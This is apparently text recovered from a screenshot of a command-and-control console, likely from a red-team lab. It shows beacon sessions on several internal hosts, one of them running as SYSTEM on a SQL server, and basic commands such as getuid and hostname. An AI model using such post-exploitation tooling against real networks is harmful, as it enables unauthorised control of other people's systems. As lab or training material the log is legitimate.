 svc_mssql *
SRV-1 @ 3756
MSSQL$SQLEXPRESS
SQL01 @ 1768
bfarmer *
WKSTN-1 @ 4792
SYSTEM *
SQL-1 @ 3124
SYSTEM *
SQL01 @ 2660
Listeners X Beacon 10.10.17.231@4792 X Beacon 10.10.17.25@3756 X Beacon 10.10.15.90@3124 X Beacon 10.10.18.221@1768 X Beacon 10.10.18.221@2660 X
[+] established link to parent beacon: 10.10.15.90
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are NT AUTHORITY\SYSTEM (admin)
beacon> shell hostname
[*] Tasked beacon to run: hostname
[+] host called home, sent: 39 bytes
[+] received output:
sql01